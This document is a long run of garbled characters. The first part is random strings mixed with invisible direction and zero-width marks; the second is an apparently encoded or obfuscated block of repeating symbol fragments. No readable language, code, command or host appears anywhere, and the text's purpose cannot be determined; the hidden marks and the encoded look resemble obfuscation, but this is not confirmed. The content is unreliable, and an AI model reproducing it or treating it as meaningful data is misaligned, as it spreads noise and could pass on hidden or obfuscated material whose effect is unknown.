niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu ‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ ;ILs.E*Ov')K:gKr‏b0ZM!+?Me]DL5‎v4~)I~/=j/D;qc^kZO‍I^ryO5vrc‏;k/4bicD)w-0r$=Kk]E&vecR8t‎n/AwKHaR(~OM1q$*4‍5 '-t$'Z:AH5n*aM:4(1K‏ /(tbp)‎(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol‍{q{(3tl+L/5I=we:Q!k.-‏b)Mu6ty/5j=e)4gvn‎5g!wHpp8R*uO.g~I M?q:-31‍^ZE?1.IAMgA:Hn5p 3z^uE*u$R‏b/Kq^vMa^M?‎I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^vi‍Mr-H6~bIs$(+0O.‏-{O(c4(u.0.u0=1yg‎e:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u‍51/*ytasgeKE=cwz8n‏be=;wT&~2g6k=g‎cqc~3)epjlLyg‍AZeLl&g‏)kApb+r3c6Nic).wE0{51n$-Ze$8‎D?HQ(6j!~9R].Dz/8=/lz69‍=ZHQR]{!(D?/4$‏bM0~4HQ&‎6 .c‍1;1‏Q6c*b!..~9Hj =R;9(/j{tQ‎'kNl) 9jRk9=6E'=9‍Eb*)6R$E/(‏-.r^2e*I‎!sn~M(9.?Nj8k*lv9i^‍rMkriN!v^s*a(?‏n?{1bK?]+4vuu+/$9As4N1‍‎: p1: i):]‏bzz:ae*H=u089I64'u‎.H. u‍ju‏b'HiTn4^pI9Lr/QMZr‎R*zE~Hye3/j/r418.il1O‍i!ROH/4b;r!yar]T‏z{Dr$yvN~21r0‎rqa‍-!‏b!qaMc^y-l1/A{‎R0OqZQj:(+‍R5 5‏Q+:{b*MZDi;l0‎yIg$~ue](;gjTIl22.O;98cug]9‍OTuc2Iu‏b;yKigO{)A!$(quv0/‎Asu{ 6jsKrr‍IIs6‏KA)Ib'&uI~l{)sa4w~z‎;OT)+8Qw1v&=c~vEKK:M.$1+M‍;&vQczb$:).&KwT‏Kz:9N‎y44MM!plD^!.^‍rM‏bp r)n04gusI$9vMD'‎IM ~&OL?4c80jwRE(=2Ni+k+q‍L~RN42&0qiIk{c(j?tvz‏b;]1.+^qHKrr‎aa(‍OO(5zaR(RiI.‏bL4rT4~4‎zLZ8$O01wq=+$4:EH~R‍0lz41Z$l0+Rq‏bQ:Hg& g)‎Kc&;qnkHMj‏j‍kRbcpqkrp/vI‎Q'$‍ H2E~ 2~&jl&‏bk0sy{?6IwMp$n(.1‎Az/L~LO2DwI8T1k!A=~g‍En2kALngDzI1‏bgT!HgvE. -tnI)M2]Lut?:‎uv - -e e‍H(t‏bNIOM+{3vRO);+^vls‎3scHtv)‍3H]'tc$)$‏b!]'-=)k(1vE)Q)Mu$qp5‎Mj‏‍p5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LH‎cNZ)/IRKQ0My]MEKQI‍v0/cHRb];kN'v0)‏qE15n:un‎9=aM'?$qv~?1Dkj.ZKOl&$?y(‍(akM:'.1OD‏bKlv~aQq&yr& u5‎?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+‍uncDa3let:'‏bi4TKEt-yO?9)KI:Mtg8M$‎rR;92‍ry'-9u;u{{'-Kr(M‏bgizLa*u8;8k‍‎$v0!$i!i()‏bH0Li~v6O^)eIZq)0Qez4‎^;Z9~u l;Or!yq21‍zRjyr2RI~leu1!4‏Q;vkb't4k]Ot0/‎/ i~-=s4pqlnH4ZKjT‍!+:ipTsy:KHn-‏b!+4+t$4l1/2Z){‎K5N=:8N&R;gn2!Ny!+g:=n‍‏b5+;HT0u4~391{)w‎T;2y3]M:iqA Ei&/--E‍MA‏3y2&be)i/t;u52gnjiv8;L‎&O5:wQsRzl n-H~gZr'q&n‍Qvv:r z'lL;s59Hg‏&=:3b+8./uO‎OI;;NEiA- l]&vK+q~~.‍lz:.EiN&b~z+Kaatv‏s$e4j‎09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{‍ziaROp3c6e*9Tn;28+H‏bK'?He0?z;3Da0r-8-Rk‎&~j8LrZu k=-j&)3-~‍rukLa3&‏b'j)3anR$r*20A !:2‎&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5‍yvrK!A6=g&uOz(3HM$ NI^w;)0la‏+jR]bzN*uiw--/l1~tk4H‎aO09jO-Rjn -qM3tOu3u‍RnM0tn‏b-j*+n4rMs^?igEe*0‎&a!IcwaN313D-rky5Z~5a8‍3D8rck-&‏~1uzb3I=v9560v+-4‎$uLT93AE)sn{=3OM90LEI2‍((n{$ILs302n‏bnMErsr1‎{l9.+)N*gZO9 w9+y0‍‏*0{ b+s)OrTyD+j;IkL54EnAaOKT‎qiwi+)E:N/n)gylNLs‍9+alEisy)ngs‏bp/1I/alDLZ]*eqqEa;^50‎OsHZ1qw Ll=2jl?5=A5‍?lHLs;eA12qMw‏b0O4/a6ls4?‎Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc‍);E'3swaD/b^t-4KAg&‏$uHzR‎pr:M2vT)( $1OtkZ;nD‍t$r~vrDk;]n1‏2My9b'$‎k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3‍r1n1Z)?Q+Dw2s3~tpjy*‏$zazbNui9tA4tO‎5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+‍eH13K!n*H5a+c&gt.^{NQi= -‏bQAr1aiLMM-‎60L$w'EzyR~Oy/ZzHv5'9!‍*96~v*z‏/!H{bQ9ReR)n&]^! uM)Qj'N^&‎{Za-w+^typ^a{M?‍-t+?&M‏bzpTsK.6g!;Mz69/Qr‎y24Mp=kALO$9E/s‍$91kpsL/3Ey21~/H‏b$:E2)w‎OI0j*ZNtIiiya‏Ota‍b.8*jKin:I8~A*$$4r8vgOMz!q-w5‎ :&MrL=r9czz‍cRgM&R-‏br5=E*04 5ig814j4O2{‎?ne~Tq=6!Z l^‍8yIj+ I5+l{8!nb65^?tu3T‏-a !qL0NIN‎$aq9‍/Hw)b)$a/Hv4H‏(j~{!nuOr(i(*n^]u+R‎;‍uAAaA^‏bHR8~$‎4)'gATqr/] -O)~{ZQ;9‍44r)r-9qb]{QA'20;‏u*e/I;L‎H1zw ;]395k9u:u+qk9z‍H3‏5w;5bKi+rHuyyD‎$En2zaAuIzqHMD +EOqy?9Zi$‍QIzI?DQ+MOy$A‏baiu${n(-M8==( 54jDE z‎Np9;cAnRrqOtgZ8ys;2ME/Z D5‍v9ycA/pOtDNvrs85g;+ynM Tg!‏b)$$iNu6sD$‎^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv‍9gg6v&-tI{n 8^yai‏b+QHj'eqLKi*-2-2(Z12s1zuZl:‎+(+y3eLLR: 3l(‍:b&2+e0HR)‏IsMrI?Z!eMLM]?‎qnj 0'‍i:6nj'?9iM906&/ZL‏44K.bqpEIK‎yuj?HT-/z 'ZROsK3/(/‍K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z‏9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@‎[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb‍1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 